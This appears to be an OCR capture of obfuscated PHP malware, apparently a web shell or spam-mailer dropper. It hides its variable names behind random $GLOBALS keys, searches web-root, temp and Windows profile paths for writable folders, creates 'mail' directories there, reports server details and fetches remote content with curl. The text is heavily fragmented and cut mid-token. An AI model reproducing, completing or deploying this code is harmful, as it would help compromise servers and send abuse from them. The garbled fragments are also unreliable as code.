
bzgkojeh"
]=
"one"
;${
"GLOBALS"
}[
"dpfnkcwnyhy"
]=
"script"
;${
x"
]=
"needle"
;${
"GLOBALS"
}[
"ldhusiibwl"
]=
"fp"
;${
"GLOBALS"
ch"
;${
"GLOBALS"
}[
"smiedbedo"
]=
"app"
;${
"GLOBALS"
}[
"xzdmez
wichgyh"
]=
"p"
;${
"GLOBALS"
}[
"fsnatsrrix"
]=
"temp"
;
class
Ap
l
;
var
$all_m_folders
=
null
;
public
function
__construct
()
{
$
n(
$_SERVER
[
"SCRIPT_NAME"
]));
if
(
$this
->web_root){
$this
->w
his->web_root="
./
";}$jyymvwmc="
p
";${${"
GLOBALS
"}["
fsnats
ERVER["
SCRIPT_FILENAME
"])."
/
$temp
,
$this
->web_root/
$temp
,
Documents 
and
 Settings\All Users\Application Data\
$temp
,
,C:\Documents 
and
 Settings\
Default
 User\Local Settings\
$
ch($this->all_folders as${$jyymvwmc}){if(strtoupper(subs
"]},"
\
")===false){${"
GLOBALS
"}["
wofwoigs
"]="
t
";if(!@is_d
ywemoxw
"]="
p
";@mkdir(${${"
GLOBALS
"}["
gugnywemoxw
"]});}$p
S
"}["
jiwichgyh
"]},"
/
")."
/mail
";if(!@is_dir(${$pqprqatp})
"]});}if(@is_dir(${${"
GLOBALS
"}["
wtepzhtjp
"]})){array_pu
("
version:
$this
->version
");d("
server:
$_SERVER
[SERVER_NAM
}function get_html_content($url){${"
GLOBALS
"}["
bwlnufpl
"
";${"
GLOBALS
"}["
ufqveuvk
"]="
url
";${${"
GLOBALS
"}["
bwlnufp
m(${$jcgsoy});if(extension_loaded("
curl
")&&function_exis
}["
ruvldycix
"]="
ch
";${"
GLOBALS
"}["
emfmomxy
"]="
ch
";$ceytw
h
";$xilthc="
ch
";${${"
GLOBALS
"}["
emfmomxy
"]}=curl_init();
RLOPT_URL,${$ceytwuxi});${"
GLOBALS
"}["
qjqbjp
"]="
info
";cu
ANSFER,true);curl_setopt(${$xizyggg},CURLOPT_BINARYTRANS
T_TIMEOUT,15);curl_setopt(${${"
GLOBALS
"}["
mewtciytoskr
"]
ALS
"}["
gdtufcs
"]}=curl_exec(${${"
GLOBALS
"}["
mewtciytosk